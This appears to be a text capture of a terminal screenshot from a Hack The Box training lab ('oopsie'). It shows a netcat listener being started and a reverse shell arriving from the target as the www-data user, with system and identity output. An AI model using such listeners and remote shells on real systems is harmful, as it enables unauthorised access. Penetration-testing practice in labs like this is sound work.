 Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.41]─[scrage@htb-nwibs5ztwj]─[~]
└──╼ [★]$ nc -lvnp 443
Can't grab 0.0.0.0:443 with bind : Permission denied
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.41]─[scrage@htb-nwibs5ztwj]─[~]
└──╼ [★]$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.41] from (UNKNOWN) [10.129.95.191] 39326
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_6
4 x86_64 x86_64 GNU/Linux
 21:49:53 up  1:07,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$